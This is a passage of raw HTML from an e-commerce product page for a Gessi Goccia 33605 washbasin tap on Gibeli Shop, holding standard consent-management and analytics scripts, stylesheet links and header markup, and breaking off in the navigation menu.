

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gibelishop.com/gessi-goccia-gessi-33605.html
body_size: 70465
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Gessi Goccia Gessi 33605 - Gibeli Shop"/>
<meta name="description" content="Gessi Goccia Gessi 33605 from 0€. Discover on Gibeli Shop all Gessi promotions for bathroom furniture."/>
<meta name="keywords" content="Gessi Goccia Gessi 33605"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Gessi Goccia Gessi 33605 - Gibeli Shop</title>



















<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Questrial&display=swap" />

<link  rel="canonical" href="https://gibelishop.com/gessi-goccia-gessi-33605.html" />
<link  rel="icon" type="image/x-icon" href="https://gibelishop.com/media/favicon/default/favicon_gibeli.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://gibelishop.com/media/favicon/default/favicon_gibeli.png" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!--vgrh1sEPM7ylHXXL7dlCMuybKnsqCRLY--><script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"},"personalization_storage":{"default":"0","group":"2"},"functionality_storage":{"default":"0","group":"2"},"security_storage":{"default":"0","group":"2"}},
        currentStoreId: 19,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>        
<style type="text/css" data-type="criticalCss">
    </style>
    

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022item_id\u0022\u003A\u002233605\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-PHR2LXX');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    <link rel="alternate" hreflang="de-de" href="https://gibelishop.de/gessi-goccia-gessi-33605.html" />
    <link rel="alternate" hreflang="en-gb" href="https://gibelishop.com/gessi-goccia-gessi-33605.html" />
    <link rel="alternate" hreflang="fr-fr" href="https://gibelishop.fr/gessi-goccia-gessi-33605.html" />
    <link rel="alternate" hreflang="it-it" href="https://gibelishop.it/miscelatore-monocomando-lavabo-goccia-gessi-33605.html" />
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Gessi&#x20;Goccia&#x20;Gessi&#x20;33605" />
<meta property="og:image"
      content="https://gibelishop.com/media/catalog/product/cache/bd129bf5f0444f136684f43b8aa62057/3/3/33605_1.jpg" />
<meta property="og:description"
      content="-" />
<meta property="og:url" content="https://gibelishop.com/gessi-goccia-gessi-33605.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Swissup_FontAwesome5/fontawesome-free-5.15.4-web/css/all.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/mage/calendar.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Mageplaza_Blog/css/mpBlogIcon.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/styles-m.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_Base/vendor/slick/amslick.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_Customform/css/form-builder.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_Customform/css/form-render.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_HidePrice/css/amhideprice.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/mage/gallery/gallery.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_HidePrice/css/amhideprice-styles.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Mageplaza_Core/css/owl.carousel.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Mageplaza_Core/css/owl.theme.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/gallery/gallery.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/styles-l.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/print.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://fonts.googleapis.com/css?family=Questrial&display=swap">
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-product-configurable amasty-mega-menu catalog-product-view product-gessi-goccia-gessi-33605 categorypath-taps-washbasin-taps category-washbasin-taps am-tabs-view am-tabs-allow-default-edit page-layout-1column">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>






<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHR2LXX"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


<div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=AB0BUEB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=T71MRIO]{display:none}#html-body [data-pb-style=LNY49NE],#html-body [data-pb-style=T71MRIO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=AGEXGB4],#html-body [data-pb-style=TA14R8G]{display:flex;width:100%}#html-body [data-pb-style=K35T8P7],#html-body [data-pb-style=MSGM9MK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AB0BUEB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T71MRIO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="AGEXGB4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MSGM9MK"><div data-content-type="text" data-appearance="default" data-element="main"><p id="A6G2W97">Tel:+393773285154 &nbsp;- &nbsp;WhatsApp - info@gibelishop.com</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LNY49NE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TA14R8G"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K35T8P7"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="contact-top" style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;<a tabindex="0" title="Tel:+393773285154" href="tel:+393773285154" target="_blank" rel="noopener">Tel:+393773285154</a>

&nbsp; -&nbsp;<i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@gibelishop.com" href="mailto:info@gibelishop.com" target="_blank" rel="noopener">info@gibelishop.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393773285154 &amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Compare</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Currency</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - Australian Dollar                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - British Pound                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - Canadian Dollar                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - Swiss Franc                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - US Dollar                            </a>
                        </li>
                                                </ul>
        </div>
    </div>

        <div class="switcher language switcher-language"
         data-ui-id="language-switcher"
         id="switcher-language">
        <strong class="label switcher-label">Language</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-language"></use>
                </svg>
                <strong class="view-en_id19">
                    English                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-de_id20 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.com\/stores\/store\/redirect\/","data":{"___store":"de_id20","___from_store":"en_id19","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s"}}'
                               aria-label="Deutsch"
                               title="Deutsch">
                               Deutsch                            </a>
                       </li>
                                                                                                                    <li class="view-fr_id21 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.com\/stores\/store\/redirect\/","data":{"___store":"fr_id21","___from_store":"en_id19","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s"}}'
                               aria-label="Français"
                               title="Français">
                               Français                            </a>
                       </li>
                                                                                <li class="view-it_id22 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.com\/stores\/store\/redirect\/","data":{"___store":"it_id22","___from_store":"en_id19","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLml0L2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s"}}'
                               aria-label="Italiano"
                               title="Italiano">
                               Italiano                            </a>
                       </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">
<li class="authorization-link "
    data-label="or"
    title="Sign&#x20;In"
    aria-label="Sign&#x20;In">
    <a href="https://gibelishop.com/customer/account/login/"                title="Sign&#x20;In"
        aria-label="Sign&#x20;In">
        Sign In    </a>
</li>

<li><a href="https://gibelishop.com/customer/account/create/" id="idbXM1V98X" >Create an Account</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://gibelishop.com/"
   title=""
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://gibelishop.com/media/logo/default/gibeli.webp">
        <img src="https://gibelishop.com/media/logo/default/gibeli.png"
             title=""
             alt=""
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Search</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://gibelishop.com/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Search                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://gibelishop.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Reset"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Reset"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Close"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Close"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://gibelishop.com/wishlist/"
           class="amtheme-link"
           aria-label="My Wish List"
           title="My Wish List" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://gibelishop.com/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://gibelishop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="My&#x20;Cart"
       title="My&#x20;Cart" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=QE99MIC],#html-body [data-pb-style=UF1DEH5]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UF1DEH5]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=QE99MIC]{align-self:stretch}#html-body [data-pb-style=Y5YKWE9]{display:flex;width:100%}#html-body [data-pb-style=EXP722R]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="UF1DEH5"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QE99MIC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Y5YKWE9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EXP722R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #f25a29 !important;
}
</style>
<p><a class="promozione" href="/promotions">PROMOTIONS</a></p>
</div></div></div></div></div></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://gibelishop.com/taps" tabindex="-1" title="Taps">Taps</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://gibelishop.com/taps/washbasin-taps" tabindex="-1" title="Washbasin&#x20;Taps">Washbasin Taps</a></li><li class="category-item&#x20;nav-0-1" role="presentation"><a href="https://gibelishop.com/taps/shower-taps" tabindex="-1" title="Shower&#x20;Taps">Shower Taps</a></li><li class="category-item&#x20;nav-0-2" role="presentation"><a href="https://gibelishop.com/taps/bathtub-taps" tabindex="-1" title="Bathtub&#x20;Taps">Bathtub Taps</a></li><li class="category-item&#x20;nav-0-3" role="presentation"><a href="https://gibelishop.com/taps/bidet-taps" tabindex="-1" title="Bidet&#x20;Taps">Bidet Taps</a></li><li class="category-item&#x20;nav-0-4" role="presentation"><a href="https://gibelishop.com/taps/dispensing-spouts" tabindex="-1" title="Dispensing&#x20;Spouts">Dispensing Spouts</a></li><li class="category-item&#x20;nav-0-5" role="presentation"><a href="https://gibelishop.com/taps/shut-off-taps" tabindex="-1" title="Shut-off&#x20;Taps">Shut-off Taps</a></li><li class="category-item&#x20;nav-0-6" role="presentation"><a href="https://gibelishop.com/taps/remote-controls" tabindex="-1" title="Remote&#x20;Controls">Remote Controls</a></li><li class="category-item&#x20;nav-0-7" role="presentation"><a href="https://gibelishop.com/taps/kitchen-taps" tabindex="-1" title="Kitchen&#x20;Taps">Kitchen Taps</a></li></ul></li><li class="category-item&#x20;nav-1" 